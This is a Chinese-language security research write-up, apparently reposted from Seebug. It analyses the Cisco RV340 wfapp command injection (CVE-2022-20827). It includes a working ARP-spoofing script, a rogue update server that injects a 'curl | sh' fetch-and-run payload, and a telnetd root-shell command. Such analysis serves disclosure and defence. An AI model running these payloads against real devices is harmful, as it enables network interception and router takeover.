

Cisco RV340 wfapp 命令注入漏洞(CVE-2022-20827)分析
source link: https://paper.seebug.org/1949/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

Cisco RV340 wfapp 命令注入漏洞(CVE-2022-20827)分析
作者:Rivaille@知道创宇404实验室
日期:2022年8月29日
这个漏洞是cisco RV340和cisco RV160系列中存在的一个命令注入漏洞,命令注入发生在wfapp中,漏洞原理如下。
wfapp运行后会检查当前/tmp/webrootdb目录下是否存在webfilter数据库文件,如果存在,则不向服务器发送更新数据库的请求,如果不存在,则会拉取更新。同时wfapp会创建守护进程,24小时会自动更新一次webfilter数据库。wfapp的启动过程写入在/etc/init.d/webfilter这个中,是一个开机自启的服务。
拉取数据库文件更新的过程中,wfapp首先会向bcap15.brightcloud.com发起一个post请求,检查是否有新的webfilter数据库可从 brightcloud 中获得:
POST / HTTP/1.1
Content-Type: text/html
Host: bcap15.brightcloud.com
Content-Length: 296
Connection: close
<?BrightCloud version=bcap/1.1?>
<bcap>
<seqnum>1</seqnum>
<encrypt-type>none</encrypt-type>
<request>
<method>getmd5update1mrep</method>
<uid>PSZ25281CDE</uid>
<productid>RV340-WB</productid>
<oemid>Cisco</oemid>
<md5currentmajor>0</md5currentmajor>
<md5currentminor>0</md5currentminor>
</request>
</bcap>然后bcap15.brightcloud.com会返回一个http响应:
HTTP/1.1 200 OK
Content-Type: application/xml
Date: Fri, 01 Oct 2021 14:00:39 GMT
Server: Kestrel
Content-Length: 425
Connection: Close
<?BrightCloud version=bcap/1.1?>
<bcap>
<seqnum>1</seqnum>
<status>200</status>
<statusmsg>OK</statusmsg>
<response>
<status>200</status>
<statusmsg>OK</statusmsg>
<filename>full_bcdb_rep_1m_7.888.bin</filename>
<checksum>2381a9b7ea1ce3bd0c71c41891507233</checksum>
<updateMajorVersion>7</updateMajorVersion>
<updateMinorVersion>888</updateMinorVersion>
<targetchecksum>2381a9b7ea1ce3bd0c71c41891507233</targetchecksum>
</response>
</bcap>当bcap15.brightcloud.com返回响应,表示有新的数据库更新之后,wfapp会向database.brightcloud.com 这个服务发送请求,从database.brightcloud.com下载新的webfilter数据库,检查webfilter数据库文件的格式通过之后,会进入后续的处理流程,命令注入就发生在wfapp处理数据库文件名时,漏洞触发点如下:
sprintf(s, "ls %s%s", "/mnt/webrootdb/", "full_bcdb_rep_1m*");
fd = popen(s, "r");
if ( fd )
{
if ( isstdout )
printf(" Checking for 1M URL DB file %s%s\r\n", "/mnt/webrootdb/", "full_bcdb_rep_1m*");
if ( issyslog )
syslog(6, " Checking for 1M URL DB file %s%s\r\n", "/mnt/webrootdb/", "full_bcdb_rep_1m*");
if ( fgets(filename, 64, fd) )
{
s[strlen(filename) - 65] = 0;
...
strcpy((char *)cmdinject, filename);sprintf(
s,
"rm %s%s; cp %s %s; rm /tmp/%s",
"/mnt/webrootdb/",
"full_bcdb_rep_1m*",
(const char *)cmdinject,
"/mnt/webrootdb/",
"full_bcdb_rep_1m*"); // 命令注入
if ( isstdout )
printf(" saving the 1M URLDB file to webroot parition using the command:'%s'\r\n", s);
if ( issyslog )
syslog(6, " saving the 1M URLDB file to webroot parition using the command:'%s'\r\n", s);
if ( popen(s, "r") )
{
if ( isstdout )
printf(" Successfully saved the file to webroot partition '%s'\r\n", "/mnt/webrootdb/");
if ( issyslog )
syslog(6, " Successfully saved the file to webroot partition '%s'\r\n", "/mnt/webrootdb/");
}要利用这个漏洞,需要做一次中间人攻击,让攻击者的主机向路由器返回一个响应体,这个响应体的xml文件的filename标签中可以嵌入恶意的shell命令,然后把反弹shell脚本部署在中间人的主机上。
这个漏洞具有一定局限性,只能24小时攻击一次,或者等待设备重启之后再攻击。
这里做中间人攻击,有两种利用方式,这两种利用方式都有一定的局限性。
第一种是arp欺骗,把毒化整个局域网下所有主机的arp缓存,让路由器的ip地址对应攻击者主机的mac地址,这种情况下,路由器会认为攻击者的主机是整个局域网的网关,bcap15.brightcloud.com服务器返回的响应会首先通过攻击者的主机,设置ip_forword流量转发和iptables规则,完成改包。
第二种是想办法做DNS劫持,把bcap.brightcloud.com ,databse.brightcloud.com这两域名和恶意的服务ip绑定,这样所有发送给这两个服务器的请求都可以被攻击者截获。
第一种利用方式,由于劫持了局域网下的所有入口流量,很容易导致整个局域网炸网,出现路由器重启之后无法连接外网的情况,路由器无法连接外网,就无法向bcap.brightcloud.com服务器发送请求,给分析和复现带来困难,这里给出arp欺骗攻击的脚本,有兴趣可以尝试一下。
import os
from tabnanny import verbose
from numpy import broadcast
from scapy.all import *
import requests
gateway_ip = "192.168.1.1" # cisco ip address
fake_gateway_ip = "192.168.1.127" # ubuntu ip address
def arpspoof(gateway_ip,fake_gateway_mac):
packet = ARP(op=2,pdst="0.0.0.0",psrc=gateway_ip,hwsrc=fake_gateway_mac) # arp广播
send(packet,verbose=False)
def exp():
#fake_gateway_mac = get_mac(fake_gateway_ip)
try:
sent_packets_count = 0
while True:
arpspoof(gateway_ip,"00:0c:29:9f:9f:4a")
#arpspoof(attack_ip,gateway_ip)
sent_packets_count += 1
print("[*] Packets Sent "+str(sent_packets_count))
os.system("arp -a|grep 192.168.1.1")
time.sleep(2)
except KeyboardInterrupt:
print("\nCtrl + C pressed.............Exiting")
print("[+] Arp Spoof Stopped")
exp()arp包设置成广播包,pdst和hwdst都置空,这样可以完成对整个子网的欺骗,完成对bcap15.brightcloud.com响应的拦截。
第二种改DNS的方法,只能在登录RV340的后台之后才能使用,RV340的web管理界面提供了一个DNS local database的功能,可以设置域名解析,

由于RV340更新webfilter database需要重启,而我们后台所做的配置是running config,重启之后配置的域名解析会失效,所以还需要把配置的信息设置成startup config。

需要两台攻击机,一台服务器上会响应恶意的xml文件,部署恶意的shell脚本,一台服务器上放格式正确的Webfilter数据库文件,在文件名和xml文件filename标签里插入恶意的shell语句。
from wsgiref.util import request_uri
from simple_http_server import *
import simple_http_server.server as server
import requests
filename = "full_bcdb_rep_1m_8.334.bin"
payload = "full_bcdb_rep_1m_8.334`curl${IFS}192.168.1.127|sh`.bin"
# download reverse_shell.sh
@request_map('/',method=["POST"])
def index_ctroller_function():
xmldata = '''
<?xml version="1.0" encoding="UTF-8" ?>
<?BrightCloud version=bcap/1.1?>
<bcap>
<seqnum>1</seqnum>
<status>200</status>
<statusmsg>OK</statusmsg>
<response>
<status>200</status>
<statusmsg>OK</statusmsg>
<filename>%s</filename>
<checksum>896bb64c7dd8661535b5cbe55fe7c17e</checksum>
<updateMajorVersion>8</updateMajorVersion>
<updateMinorVersion>334</updateMinorVersion>
<targetchecksum>896bb64c7dd8661535b5cbe55fe7c17e</targetchecksum>
</response>
</bcap>
'''%payload
return xmldata
@request_map("/",method=['GET'])
def reverseshell_ctroller_function():
return StaticFile("./opentelnet")
def main(*args):
server.start(port=80)
if __name__ == "__main__":
main()open telnet的脚本如下:
/usr/sbin/telnetd -l /bin/sh -p23333开启web服务:

另一台服务器上,把命令写入到数据库文件的文件名中,然后开启web服务:


telnet远程登录获取rootshell:

修复的方法,是本地保留cacert证书,不向不受信任的服务器发送请求。

这个漏洞,看起来有些鸡肋,利用起来处处掣肘,但是也有延长利用链的可能。
1.cisco有一个默认的guest用户,这个用户无法登录Web后台,但是可以生成guest sessionid,可以访问后台的一些服务。cisco之前有一些利用,是通过guest sessionid溢出或者命令注入的,但是打进去之后只能得到一个www-data的权限,那这个时候可以用这个漏洞来提权,该漏洞在3.27以下版本都可以使用,填补了client update和vpnTimer提权失效的空白。
2.利用这个guest sessionid,可以访问DNS配置信息,但是无法修改DNS的配置信息,如果这个里面鉴权逻辑存在问题的话,那这个漏洞可以成为一个稳定利用的无条件rce(虽然arp欺骗也可以无条件rce,但是利用有难度,且动静较大),后续可以尝试从这个点去挖一挖。
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1949/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1949/
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK